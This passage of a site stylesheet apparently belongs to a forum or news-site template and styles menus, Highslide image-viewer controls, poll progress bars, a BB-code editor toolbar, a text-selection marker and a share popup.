    font-family: tahoma;
    /* ! */
    width: 120px;
    height: 20px;
    background-image:  ;
    background-repeat: repeat-x;
    font-weight: bold;
}
#dropmenudiv {
    border: 1px solid #ffffff;
    border-bottom-width: 0;
    font: normal 10px Verdana;
    background-color: #6497ca;
    line-height: 20px;
    margin: 2px;
    opacity: 0.92;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
    filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}
#dropmenudiv a {
    display: block;
    text-indent: 3px;
    text-decoration: none;
    color: #ffffff;
    background: #6497ca;
    border: 1px solid #ffffff;
    padding: 1px 0;
    margin: 1px;
    font-weight: bold;
}
#dropmenudiv a:hover {
    background-color: #fdd08b;
    color: #000000;
}
#newpm {
    width: 400px;
    padding: 10px;
    background-color: #fdfdfd;
    border: 1px solid #bbbbbb;
    line-height: 135%;
}
#newpmheader {
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 2px;
    height: 20px;
    color: #636363;
    font-weight: bold;
    background-color: #b2c7f1;
    font-family: verdana;
    cursor: move;
}
#newpm a {
    background: transparent;
    color: #4b73d4;
    text-decoration: none;
}
#newpm a:hover {
    background: transparent;
    color: #4b73d4;
    text-decoration: underline;
}
.attachment {
    color: #f37c64;
}
.highslide-wrapper, .highslide-outline {
    background: #FFFFFF;
    z-index: 100000;
}
.highslide-image {
    border: 2px solid #FFFFFF;
    z-index: 100000;
}
.highslide-active-anchor {
    visibility: hidden;
    z-index: 100000;
}
.highslide-active-anchor img {
    visibility: hidden;
    z-index: 100000;
}
.highslide-dimming {
    background: black;
    z-index: 100000;
}
.highslide-html {
    background-color: white;
    z-index: 100000;
}
.highslide-html-content {
    display: none;
    z-index: 100000;
}
.highslide-loading {
    display: block;
    color: white;
    font-size: 9px;
    font-weight: bold;
    text-decoration: none;
    padding: 3px;
    border: 1px solid white;
    background-color: black;
    z-index: 100000;
}
a.highslide-full-expand {
    background: url(../images/fullexpand.gif) no-repeat;
    display: block;
    margin: 0 10px 10px 0;
    width: 34px;
    height: 34px;
    z-index: 100000;
}
.highslide-footer {
    height: 11px;
    z-index: 100000;
}
.highslide-footer .highslide-resize {
    float: right;
    height: 12px;
    width: 11px;
    background: url(../images/resize.gif);
    z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
    display: none;
    padding: 5px;
    background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../images/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
    position: relative;
    left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../images/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../images/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    display: none;
}
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
    background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}
.user-info-table {
    width: 90%;
    margin: 0 00px 0 20px;
}
.user-info-table td {
    padding: 5px 5px 20px 5px;
    text-align: left;
}
.user-info-table td small {
    font-size: 14px;
    color: #af86522;
    font-weight: bold;
}
.user-info-table td a {
    color: #ff863d;
}
.user-info-table td i {
    color: #bfbfbf;
}
.buttom-add-news {
    margin: 5px 20px 5px 0;
    background: #777777;
    color: #fff;
    border: 1px #2b2b2b solid;
}
.user-info-table input {
    background: url(../images/form-text.gif);
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.error {
    padding: 10px;
    padding-bottom: 150px;
    background: url(../images/error.png) center bottom no-repeat;
    text-align: center;
}
.error p {
    font-size: 15px;
    font-weight: bold;
}
.error a {
    color: #7cad37;
}
.lost-pass {
    width: 400px;
    background: #fef2e4;
    margin-bottom: 20px;
    border-top: 5px #9d7038 solid;
    margin-top: 10px;
}
.lost-pass td {
    background: #fef2e4;
    padding: 5px;
    color: #4b2e12;
    text-align: left;
}
.lost-pass td a {
    color: #c89539;
}
.ststs-title {
    padding: 5px 5px 5px 20px;
    color: #60360c;
    text-align: left;
    font-weight: bold;
}
.add-news-table td {
    padding: 10px 0 10px 5px;
}
.add-news-table textarea {
    height: 200px !important;
}
.add-news-table tr:nth-child(2n) td {
    background: #f7f7f7;
}
.vote-pool {
    margin: 20px 0 0 100px;
    background: #dbf6ff;
    width: 400px;
    padding: 10px;
}
.vote-pool img {
    border: 0;
    padding: 0;
}
.vote-pool h5 {
    color: red;
    font-size: 13px;
    margin: 0;
}
.vote-pool h6 {
    margin: 0;
    font-size: 12px;
}
.vote-pool input {
    margin: 5px 20px 0 0;
    background:  ;
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.wide-border {
    background: white;
}
.wide-border .highslide-image {
    border-width: 10px;
}
.wide-border .highslide-caption {
    padding: 0 10px 10px 10px;
}
.borderless .highslide-image {
    border: none;
}
.borderless .highslide-caption {
    border-bottom: 1px solid white;
    border-top: 1px solid white;
    background: white;
}
.less .highslide-image {
    border: 1px solid #000000;
}
.less .highslide-caption {
    border: 1px solid #000000;
    background: white;
}
#loading-layer {
    display: none;
    font-family: Verdana;
    font-size: 11px;
    background: #000;
    padding: 10px;
    text-align: center;
    border: 1px solid #000;
    color: #FFF;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.nono #b_left, .nono#b_center, .nono#b_right, .nono #b_spoiler {
    display: none;
}
#searchtable input {
    max-width: 150px !important;
}
.editor input[type="text"] {
    padding: 2px;
    background: #fff   repeat-x;
    border: 1px solid #bcc0c2;
}
.ui-autocomplete {
    position: absolute;
    cursor: default;
}
* html .ui-autocomplete {
    width: 1px;
}
.ui-menu {
    list-style: none;
    padding: 2px;
    margin: 0;
    display: block;
    float: left;
    background: #fff 50% bottom repeat-x;
    border: 1px solid #dedede;
    color: #222;
}
.ui-menu .ui-menu {
    margin-top: -3px;
}
.ui-menu .ui-menu-item {
    margin: 0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: .2em .4em;
    line-height: 1.5;
    zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
    border: 1px solid #a7a7a7;
    color: #4e4e4e;
    font-weight: bold;
}
.sp_search {
    width: 486px;
    margin: 0 0 15px 0;
    border: 2px #fff solid;
}
.sp_search_head {
    height: 37px;
    padding: 5px;
    color: #888;
    font: bold 17px Arial;
    line-height: 40px;
    text-transform: uppercase;
    background: #fff;
    border-bottom: 1px #ccc solid;
}
.sp_search_head img {
    float: left;
    margin-right: 7px;
}
.sp_search_table {
    font: 11px Tahoma;
    color: #080808;
    width: 100%;
    text-align: left;
    background: #d5f3ff;
}
.sp_search_table .sp_s1 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s2 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s3 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s4 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table td.sp_name {
    padding: 6px 10px 8px 0;
    vertical-align: top;
    font: 12px Tahoma;
    color: #080808;
}
.sp_search_table a.sp_lnk {
    font: 12px Tahoma;
    color: #080808;
    text-decoration: underline;
}
.sp_search_table a.sp_lnk b {
    font-weight: bold;
}
.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {
    text-decoration: none;
}
.sp_search_table td.sp_count {
    padding: 6px 24px 8px 0;
    vertical-align: top;
    text-align: right;
}
.sp_search_table td.sp_count span.sp_count_sp {
    color: #000;
    font-weight: bold;
}
.sp_search_table td.sp_count span.sp_count_sp2 {
    color: #1e81ba;
    font-weight: bold;
}
.sp_search_table td.sp_name .sp_im_bl {
    float: left;
    margin: -4px 0 0 0;
    width: 44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
    display: block;
    margin: 0 auto;
}
pre code {
    display: block;
    padding: 0.5em;
    background: #f9fafa;
    border: 1px solid #dce7e7;
    overflow: auto;
    white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
    color: #93a1a1;
    font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
    color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
    color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
    color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
    font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
    color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
    color: #cb4b16;
}
pre .deletion {
    color: #dc322f;
}
pre .tex .formula {
    background: #eee8d5;
}
.voteprogress {
    overflow: hidden;
    height: 15px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.voteprogress span {
    color: #ffffff;
    text-align: center;
    text-indent: -2000em;
    height: 15px;
    display: block;
    overflow: hidden;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.pollprogress {
    overflow: hidden;
    height: 18px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.pollprogress span {
    color: #ffffff;
    height: 18px;
    display: block;
    overflow: hidden;
    font-size: 12px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.bb-pane {
    height: 1%;
    overflow: hidden;
    padding-bottom: 5px;
    padding-left: 5px;
    margin: 0;
    height: auto !important;
    text-decoration: none;
    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
    background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
    background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
    background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);
    border-radius: 3px 3px 3px 3px;
    -moz-border-radius-bottomright: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -khtml-border-bottom-right-radius: 0px;
    border-bottom-right-radius: 0px;
    -moz-border-radius-bottomleft: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -khtml-border-bottom-left-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top: 1px solid #d7d7d7;
    border-left: 1px solid #d7d7d7;
    border-right: 1px solid #d7d7d7;
    box-shadow: none !important;
}
.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
    vertical-align: middle;
}
.bb-pane .bb-btn+.bb-btn, .bb-pane .bb-btn+.bb-pane, .bb-pane .bb-pane+.bb-btn, .bb-pane .bb-pane+.bb-pane {
    margin-left: -1px;
}
.bb-btn {
    display: inline-block;
    overflow: hidden;
    float: left;
    padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9100%);
}
.bb-btn:hover {
    background: #e6e6e6;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
    -webkit-transition: box-shadow 0.05s ease-in-out;
    -moz-transition: box-shadow 0.05s ease-in-out;
    -o-transition: box-shadow 0.05s ease-in-out;
    transition: box-shadow 0.05s ease-in-out;
}
.bb-btn:active {
    background: #f3f3f3;
    border-color: #cfcfcf;
    -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
    -moz-box-shadow: 0 0 5px #f3f3f3 inset;
    box-shadow: 0 0 5px #f3f3f3 inset;
}
@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}
[class^="bb-btn"], [class*=" bb-btn"] {
    font-family: 'bb-editor-font';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.bb-sel {
    float: left;
    padding: 2px 2px 0 2px;
}
.bb-sel select {
    font-size: 11px;
}
.bb-sep {
    display: inline-block;
    float: left;
    width: 1px;
    padding: 2px;
}
.bb-btn {
    cursor: pointer;
    outline: 0;
}
#b_font select {
    padding: 0px;
}
#b_size select {
    padding: 0px;
}
#b_b:before {
    content: "\f032";
}
#b_i:before {
    content: "\f033";
}
#b_u:before {
    content: "\f0cd";
}
#b_s:before {
    content: "\f0cc";
}
#b_img:before {
    content: "\f03e";
}
#b_up:before {
    content: "\e930";
}
#b_emo:before {
    content: "\f118";
}
#b_url:before {
    content: "\f0c1";
}
#b_leech:before {
    content: "\e98d";
}
#b_mail:before {
    content: "\f003";
}
#b_video:before {
    content: "\e913";
}
#b_audio:before {
    content: "\e911";
}
#b_hide:before {
    content: "\e9d1";
}
#b_quote:before {
    content: "\e977";
}
#b_code:before {
    content: "\f121";
}
#b_left:before {
    content: "\f036";
}
#b_center:before {
    content: "\f037";
}
#b_right:before {
    content: "\f038";
}
#b_color:before {
    content: "\e601";
}
#b_spoiler:before {
    content: "\e600";
}
#b_fla:before {
    content: "\ea8d";
}
#b_yt:before {
    content: "\f166";
}
#b_tf:before {
    content: "\ea61";
}
#b_list:before {
    content: "\f0ca";
}
#b_ol:before {
    content: "\f0cb";
}
#b_tnl:before {
    content: "\ea61";
}
#b_br:before {
    content: "\ea68";
}
#b_pl:before {
    content: "\ea72";
}
#b_size:before {
    content: "\f034";
}
#b_font:before {
    content: "\f031";
}
#b_header:before {
    content: "\f1dc";
}
#b_sub:before {
    content: "\f12c";
}
#b_sup:before {
    content: "\f12b";
}
#b_justify:before {
    content: "\f039";
}
.bb-pane h1 {
    font-size: 36px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h2 {
    font-size: 30px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h3 {
    font-size: 24px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h4 {
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h5 {
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h6 {
    font-size: 12px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 11px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    background: white;
    -webkit-box-shadow: 0 1px 2px #dadada;
    -moz-box-shadow: 0 1px 2px #dadada;
    box-shadow: 0 1px 2px #dadada;
}
.bb-pane-dropdown>li>a {
    display: block;
    padding: 3px 10px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}
.bb-pane-dropdown>li>a:hover, .bb-pane-dropdown>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: whitesmoke;
}
.bb-pane-dropdown .color-palette div .color-btn {
    width: 17px;
    height: 17px;
    padding: 0;
    margin: 0;
    border: 1px solid #fff;
    cursor: pointer;
}
.bb-pane-dropdown .color-palette {
    padding: 0px 5px;
}
.bb-editor textarea {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-top: -1px;
}
.editorcomm .bb-editor {
    width: 565px;
}
.editorcomm .bb-editor textarea {
    height: 200px;
}
.clr {
    clear: both;
}
.quick-edit-text {
    padding: .4em;
    width: 350px;
}
.quick-edit-textarea {
    height: 250px;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.clr {
    clear: both;
}
#marker-bar, #txtselect_marker {
    display: block;
    visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
    background-position: -0px -32px;
}
#marker-bar {
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show {
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
    visibility: visible;
}
#txtselect_marker.show {
    visibility: visible;
    width: 32px;
    height: 32px;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
    cursor: pointer;
    display: block;
    margin: 0 5px;
    float: left;
}
#marker-bar .masha-marker {
    line-height: 1em;
    color: #aaa;
    border-bottom: 1px dotted #aaa;
    margin-right: 10px;
}
#marker-bar .masha-marker:hover {
    color: #ea3e26;
    border-color: #ea3e26;
}
.user_selection, .user_selection_true {
    background: #c4f47d;
    padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
    display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
    position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
    display: inline-block;
    position: absolute;
    top: -7px;
    left: -5px;
    width: 33px;
    height: 33px;
    background: url(../images/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
    background-position: -0px -33px;
}
#share-popup {
    background: #fff;
    border: 1px solid #aaa;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    position: absolute;
    width: 414px;
    display: none;
    z-index: 100;
    padding: 10px 0;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
    display: block;
    opacity: 1;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#share-popup .social {
    padding: 0 0 10px 17px;
    height: 40px;
}
#share-popup .social p {
    padding-bottom: 10px;
    margin: 0;
    font-weight: bold;
}
